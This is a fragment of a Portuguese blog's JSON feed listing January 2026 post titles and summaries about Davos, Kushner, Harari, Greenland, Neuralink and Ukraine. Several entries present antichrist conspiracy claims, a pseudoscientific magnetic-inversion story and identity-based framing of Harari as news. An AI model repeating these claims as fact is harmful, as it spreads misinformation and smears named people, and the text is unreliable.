net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ijteerPydboeZt0tpV1NpdjOlEFKUQ98xp2OI88WDeEkzJfMp8jZ_1bG8zZHoya-A4KrTItlqvDJZVOhkXRulflCx7gSutYIcdwnbDebaAzGWkjnV5KCs_PPblL4TZxZ0idNAxdUr8gjEONZtVv65JPSNHwtUkoGIOhHT3HUJ_vDFWFSytNYP4Jo_K8\/s72-w640-h356-c\/bandicam%202026-01-23%2010-20-27-712.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-972170849845061378"},"published":{"$t":"2026-01-23T10:07:00.001-03:00"},"updated":{"$t":"2026-01-23T10:07:05.099-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acordo de Paz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acordos de Abraão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conselho De Paz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Davos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faixa de gaza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fórum Econômico Mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hamas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Israel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nova Era"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nova ordem mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Palestina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suíça"}],"title":{"type":"text","$t":"Durante cerimônia do Conselho de Paz, no Fórum Econômico Mundial em Davos, Jared Corey Kushner, genro de Donald Trump e um dos 9 preparados a ser o anticristo, divulga plano mestre da nova gaza que terá 180 arranha-céus, falando também sobre a paz entre israelenses e palestinos"},"summary":{"type":"text","$t":"Jared Kushner discursa na reunião do \"Conselho da Paz\" durante a reunião anual do Fórum Econômico Mundial em Davos, em 22 de janeiro de 2026.\u0026nbsp;Fabrice Coffrini\/AFP via Getty ImagesJared Corey Kushner, nascido na cidade de Livingston no Estado de Nova Jersey, em 10 de Janeiro de 1981, há 45 anos, não sendo presidente de nenhum país, nem governador de nenhum estado Norte-americano, apenas "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/972170849845061378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/972170849845061378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/durante-cerimonia-do-conselho-de-paz-no.html","title":"Durante cerimônia do Conselho de Paz, no Fórum Econômico Mundial em Davos, Jared Corey Kushner, genro de Donald Trump e um dos 9 preparados a ser o anticristo, divulga plano mestre da nova gaza que terá 180 arranha-céus, falando também sobre a paz entre israelenses e palestinos"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBanXHM7PpSg7BQIhK2P9jt_At6-RPy1KhwWDzFaYF-ZipH3WNACUZa2OVfUEHYJqBe91pTApJKgzYneA3Y-rTXmYffZF23xkEhzELceG9iU25i8XRvpT5HB14xpAvZMgfi3m8n5KPcHCNEKku2xNO__3d1FkQ6OHav6R_cTu5rVbD-O6Nr8SJaNyWye4\/s72-w640-h426-c\/bandicam%202026-01-23%2009-29-20-381.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-6900798991788527959"},"published":{"$t":"2026-01-23T09:22:00.003-03:00"},"updated":{"$t":"2026-01-23T09:22:34.901-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anticristo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Davos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fórum Econômico Mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suíça"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yuval Noah Harari"}],"title":{"type":"text","$t":"Ex-judeu, agora Ateu e homossexual: Yuval Noah Harari um tecnocrata que está fechado com os planos do anticristo, disse no Fórum Econômico Mundial de Davos que a Inteligência Artificial, assumirá o controle da Bíblia e da Torah e de outros livros escritos que foram inspirados por Deus"},"summary":{"type":"text","$t":"\u0026nbsp;O ex-judeu, e agora ateu e homossexual, Yuval Noah Harari, autor do livro Sapiens e Homo Deus, opinou que a religião será \"tomada\" durante uma palestra no Fórum Econômico Mundial em Davos, Suíça.\"O que acontece com a religião de um livro quando o maior especialista do livro sagrado é a IA?\" Harari disse.Assista\u0026nbsp; o que foi dito na última terça-feira 20 de Janeiro de 2026, no Fórum "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6900798991788527959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6900798991788527959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/ex-judeu-agora-ateu-e-homossexual-yuval.html","title":"Ex-judeu, agora Ateu e homossexual: Yuval Noah Harari um tecnocrata que está fechado com os planos do anticristo, disse no Fórum Econômico Mundial de Davos que a Inteligência Artificial, assumirá o controle da Bíblia e da Torah e de outros livros escritos que foram inspirados por Deus"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h354-c\/bandicam%202026-01-23%2009-18-21-632.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-5567141905679084558"},"published":{"$t":"2026-01-09T09:13:00.002-03:00"},"updated":{"$t":"2026-01-09T09:48:49.517-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bitchat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jack Dorsey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tecnologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Twitter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uganda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"África"}],"title":{"type":"text","$t":"Bitchat, de Jack Dorsey EX-CEO do Twitter, que funciona sem internet, é sucesso de downloads em Uganda por preocupações da população com o bloqueio da informação pelo ditador Musevini durante as eleições locais"},"summary":{"type":"text","$t":"Os ugandenses recorreram ao Bitchat em grande número, à medida que aumentam as preocupações com possíveis restrições à internet durante as eleições presidenciais marcadas para a próxima semana. Segundo Calle, desenvolvedor do Bitchat sob pseudônimo, centenas de milhares de instalações ocorreram apenas em dispositivos Android em Uganda nos últimos dias, representando cerca de 1% da população. Isso"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5567141905679084558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/5567141905679084558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/bitchat-de-jack-dorsey-ex-ceo-do.html","title":"Bitchat, de Jack Dorsey EX-CEO do Twitter, que funciona sem internet, é sucesso de downloads em Uganda por preocupações da população com o bloqueio da informação pelo ditador Musevini durante as eleições locais"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h318-c\/bandicam%202026-01-09%2009-09-37-046.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-6867195649943883826"},"published":{"$t":"2026-01-07T13:18:00.004-03:00"},"updated":{"$t":"2026-01-23T08:51:33.996-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"América"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Groenlândia"}],"title":{"type":"text","$t":"Luta para ter Groenlândia e ameaça pelo fim da OTAN; Como Donald Trump tenta buscar novo território, e com países da Europa estão reagindo com tal movimentação"},"summary":{"type":"text","$t":"A Casa Branca afirmou nesta terça-feira (6\/1) que o presidente dos Estados Unidos, Donald Trump, está discutindo opções para adquirir a Groenlândia pois sabe que após a próxima inversão do campo magnético, por lá o gelo irá descongelar, e tal nação-estado da Dinamarca, passará a ser novamente uma terra verde, como diz o nome Groenland (Terra verde em Dinamarquês e Holandês). Entre as hipóteses "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6867195649943883826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/6867195649943883826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/luta-para-ter-groenlandia-e-amecara.html","title":"Luta para ter Groenlândia e ameaça pelo fim da OTAN; Como Donald Trump tenta buscar novo território, e com países da Europa estão reagindo com tal movimentação"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOYGHBaLglTQxlX3J6FBnUQW_t86xQzzX0OC8vSV1p7QP4uR4MOLHNGSWU-vVoE3VO8ItdECqQFqkRQfT9TkfcIaYoZV_3rFz8H-gRZEj67xArCBzHzq4GbKbi_CwibVsaNsGeZUPUUHzLPcus81I07Jl88x9jO0uTm_PT_NCgyvMKCCWjVMeIORVcqP0\/s72-w640-h418-c\/bandicam%202026-01-07%2013-17-46-750.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-2958792958338478762"},"published":{"$t":"2026-01-07T13:04:00.004-03:00"},"updated":{"$t":"2026-01-07T13:05:59.889-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"discurso de ódio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"feministas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"misandria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ódio"}],"title":{"type":"text","$t":"Em tempos onde somente o feminismo e o feminicídio são debatidos, a misandria também não pode ser esquecida; Jovem Roberto que sobreviveu por um milagre Divino, após a sua ¨amiga¨ ter abandonado ele e roubado pertences no Pico Do Paraná, evidenciam isto"},"summary":{"type":"text","$t":"Muitos homens são ruins? São, mas nem Todos. A maioria das feministas não lutam por direitos iguais, mas sim por superioridade, não tem como não começar essa matéria com a fala de uma feminista, que deu provas concretas de que a Misandria (que é o ódio, o desprezo ou o preconceito contra homens ou meninos.\u0026nbsp;A misandria pode se manifestar de várias maneiras, incluindo a discriminação sexual, a"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2958792958338478762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2958792958338478762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/em-tempos-onde-somente-o-feminismo-e-o.html","title":"Em tempos onde somente o feminismo e o feminicídio são debatidos, a misandria também não pode ser esquecida; Jovem Roberto que sobreviveu por um milagre Divino, após a sua ¨amiga¨ ter abandonado ele e roubado pertences no Pico Do Paraná, evidenciam isto"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEF87GVN6sVNUueBDrXtTmoS4wcXMU6kq8XX3ypx0CZndlxHs7X8FHXf6IfcfEhhiDS6GYhty8iJlGt43-f4O5n5U8CTuZhyBNuPck-ZG55psdr2x896KIdhsda2TGn3u1tMubhYYgU9FDFcKcuKJBVSilJm8REsY9UH6gPcrhY8bYbnRKIrCvC65pwl8\/s72-w640-h420-c\/bandicam%202026-01-07%2013-01-28-993.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-2132921032888128891"},"published":{"$t":"2026-01-07T12:14:00.000-03:00"},"updated":{"$t":"2026-01-07T12:14:04.141-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Charles Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Emmanuel Macron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"França"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giorgia Meloni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Itália"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Keir Starmer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rússia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steve Witkoff"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ucrânia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"União Européia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zelensky"}],"title":{"type":"text","$t":"Com presença de Jared e seu pai Charles Kushner, além de Steve Witkoff representando os EUA, além de Emmanuel Macron e Zelensky, Cúpula da Coalização dos Voluntários pela paz e segurança para resolver a guerra entre Rússia e Ucrânia, se reúnem no Palácio do Eliseu em Paris, na França"},"summary":{"type":"text","$t":"Os líderes de quase todos os países europeus, além do Canadá, da Otan, da União Europeia e 3 importantes enviados de Donald Trump para a Ucrânia, Steve Witkoff e Charles Kushner, e Jared Kushner, reuniram-se durante a tarde no Palácio do Eliseu para apresentar uma frente unida sobre a segurança futura da Ucrânia diante da Rússia. O presidente francês, Emmanuel Macron, elogiou a “convergência "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2132921032888128891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/2132921032888128891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/com-presenca-de-jared-e-seu-pai-charles.html","title":"Com presença de Jared e seu pai Charles Kushner, além de Steve Witkoff representando os EUA, além de Emmanuel Macron e Zelensky, Cúpula da Coalização dos Voluntários pela paz e segurança para resolver a guerra entre Rússia e Ucrânia, se reúnem no Palácio do Eliseu em Paris, na França"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisPclMaF12tFj4qFgcMZRqwBwghhb9QSC8wFEDenZhgEIdYhq3KpDU21A0-lVTgbHlB81pdkizMCRBnLmYa5fZjwTvuduCQJc0l_HTZCBNlEppXf7UF-XNdd6OzKVsZnnXP_Nm_kx7URBhQULZB_1eW0VIguxeB6EyCs7yMrMXWEQ5V8rtIhi9qSBk7hc\/s72-w640-h356-c\/bandicam%202026-01-07%2011-44-47-199.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-174418117195369841"},"published":{"$t":"2026-01-07T12:09:00.000-03:00"},"updated":{"$t":"2026-01-07T12:09:00.765-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa Branca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hollywood"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inteligência Artificial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Larry Ellison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Open AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oracle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tik tok"}],"title":{"type":"text","$t":"Larry Ellison da Oracle supera Elon Musk em 2025, ficando no holofote da tecnocracia e tecnologia; Compra da Warner Bros é um dos trunfos para 2026"},"summary":{"type":"text","$t":"\u0026nbsp;O novo bilionário com laços estreitos com a Casa Branca parecia certo como o titã de tecnologia mais noticioso de 2025. Mas, 12 meses caóticos depois, Larry Ellison — e não Elon Musk — pode reivindicar legitimamente o título.O cofundador e presidente do conselho da Oracle, de 81 anos, esteve onipresente, desempenhando um papel em praticamente todas as grandes histórias empresariais do ano, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/174418117195369841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/174418117195369841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/larry-ellison-da-oracle-supera-elon.html","title":"Larry Ellison da Oracle supera Elon Musk em 2025, ficando no holofote da tecnocracia e tecnologia; Compra da Warner Bros é um dos trunfos para 2026"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-uYsPERN4_i4oAyLD0EHb8chAz987WR6QWYu8Z8xPZHMCGMLlStHXJcGUM_49OXpRTRLx6IodDFHpaGbndebmm_5L13t76LrPjvG2ZEIocThXmzA2l7ozTR8Ic1eIpn2zmfGzzG-uALEEjCRrwUr8LAjOU8saEDOGaj0SXUZdzQWpdPllBhDei30Mht4\/s72-w640-h352-c\/bandicam%202026-01-07%2012-08-32-820.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-838235407220815539"},"published":{"$t":"2026-01-07T12:02:00.002-03:00"},"updated":{"$t":"2026-01-07T12:02:08.444-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Elon Musk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neuralink"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nova ordem mundial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o Anticristo virá"}],"title":{"type":"text","$t":"Neuralink aposta em produção de grande escala e cirurgia quase automatizada a partir de 2026"},"summary":{"type":"text","$t":"A Neuralink empresa de Elon Musk, planeja ampliar implantes cerebrais em humanos, mas avanço depende de testes clínicos, aval regulatório e debate éticoElon Musk afirmou que a Neuralink pretende dar, já a partir de 2026, um salto rumo à produção em “alto volume” de seus dispositivos de interface cérebro-computador e à adoção de um procedimento cirúrgico de implantação “quase totalmente "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/838235407220815539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/838235407220815539"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/neuralink-aposta-em-producao-de-grande.html","title":"Neuralink aposta em produção de grande escala e cirurgia quase automatizada a partir de 2026"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS5kuXBIGjH08PmTCUf29IkBw7_2v-AV7e-AFM86jdfILKCdUCSDT98-rv4b3MVTjbH9Y30sxtKedJ1qvdGy99XjYxW3S0Vkwa-rVHC6tQ0YpNYIczEcqR-xjHtjzySC9DlJ0JQILbt2BEawA1enMsWXsqpQXP7PEolwZ-bpcAhrHsg0-ROyR2jhS3N-M\/s72-w640-h426-c\/bandicam%202026-01-07%2012-01-22-126.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-4226979625890472416"},"published":{"$t":"2026-01-07T11:36:00.001-03:00"},"updated":{"$t":"2026-01-07T11:36:19.840-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"China"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ivanka Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redes Sociais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"X\/Twitter"}],"title":{"type":"text","$t":"Ivanka Trump, posta vídeo no Twitter\/X com mensagem pra 2026, sobre o Cavalo de Fogo do calendário Chinês"},"summary":{"type":"text","$t":"\u0026nbsp;A filha de Donald Trump, presidente dos EUA, e esposa de Jared Kushner, terminou 2025, postando um vídeo e mensagem sobre o ano que até então da serpente alada que terminará no próximo 16 de Fevereiro de 2026.\u0026nbsp;2025 reinforced something simple and enduring: love is the through line.Showing up. Staying soft. Beginning again.As we step into the Year of the Fire Horse, a year said to carry"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4226979625890472416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4226979625890472416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/ivanka-trump-posta-video-no-twitterx.html","title":"Ivanka Trump, posta vídeo no Twitter\/X com mensagem pra 2026, sobre o Cavalo de Fogo do calendário Chinês"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAFSAQxGhJ3mcej7W0YJHzVnIj3We1Y5emqbx-sC1mIUA-SAX_gr207l282D8CHI1_UZSUOzsPjjaPTijVCXXObJ91wcvBj-xSsLN7bIYh9z9XMcntkLP-RfJ7zrUNHO5x5QxbfGuN0-clH3D3KfCa0ljznD3jtJ9l1dryrhVJlLaH_fbvTq6xRLBbBXY\/s72-w640-h358-c\/bandicam%202026-01-07%2011-35-20-262.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-4283319663160865500"},"published":{"$t":"2026-01-07T11:19:00.005-03:00"},"updated":{"$t":"2026-01-07T11:25:27.139-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Donald Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eleições 2028"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estados Unidos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ivanka Trump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jared Kushner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oriente Médio"}],"title":{"type":"text","$t":"Análise: O Ambiocioso plano de Jared Kushner e Ivanka Trump de formarem uma chapa nas eleições dos EUA de 2028, caso Donald Trump venha ser substituído"},"summary":{"type":"text","$t":"O Casal Ivanka Trump e Jared Kushner discursando na Praça Dos Reféns em Tel Aviv, Israel em 11\/10\/2025 - Foto\/ReproduçãoO Sonho de Donald Trump é ter um terceiro mandato, porém o Partido Republicano já se prepara numa vindoura substituição, contrariando os prognósticos inicias de JD Vance, Marco Rubio, Donald Trump JR. ou\u0026nbsp;Ron DeSantis.\u0026nbsp;Em meio ao turbilhão da política Norte-americana "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4283319663160865500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8552681925130236990\/posts\/default\/4283319663160865500"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bastidoresdanet.com\/2026\/01\/analise-o-ambiocioso-plano-de-jared.html","title":"Análise: O Ambiocioso plano de Jared Kushner e Ivanka Trump de formarem uma chapa nas eleições dos EUA de 2028, caso Donald Trump venha ser substituído"}],"author":[{"name":{"$t":"Bastidores da net"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02142353769715951983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTOAcDp79d0LbeNK9_KGFOQHdrtq2kM397nFsoCkxyOWbfdYbuXK1N4715bmpEUuhH10ye_eqNxoGV8lgniV4B-2JQAOgzYQh_XxXDBOGaeTAsrWxi9-taVRDY49hH91u4aNPUJq_dQuRL-T1VxSYWTFACNPYNP1dGDyMTC_wwBoHJL6EMe8svkWnWBaw\/s72-w640-h336-c\/bandicam%202026-01-07%2011-06-54-707.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8552681925130236990.post-9192070833694341259"},"published":{"$t":"2026-01-07T10:53:00.003-03:00"},"updated":{"$t":"2026-01-07T10:55:04.030-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alexandre de Moraes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brasília"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hospital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jair Bolsonaro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polícia Federal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Projetos 